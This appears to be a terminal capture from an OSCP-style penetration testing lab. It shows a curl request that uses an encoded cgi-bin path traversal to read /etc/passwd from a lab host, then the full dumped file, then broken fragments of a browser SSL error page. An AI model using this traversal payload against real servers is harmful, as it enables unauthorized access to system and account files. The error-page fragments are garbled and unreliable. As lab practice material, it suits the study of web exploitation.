 ┌──(kali㉿kali)-[~/Desktop/HTB/OSCP]
└─$ curl http://192.168.210.13:443/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
alfred:x:1000:1000:,,,:/home/alfred:/bin/bash
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
5048689d34d91afbfed7ab3103d8d7c4:x:1001:1001::/tmp/:/bin/sh
Secure Connection Failed
An error occurred during a connection to 192
maximum permissible length.
Error code: SSL_ERROR_RX_RECORD_TOO_LONG
page you are trying to view cannot be show
verified.
to inform th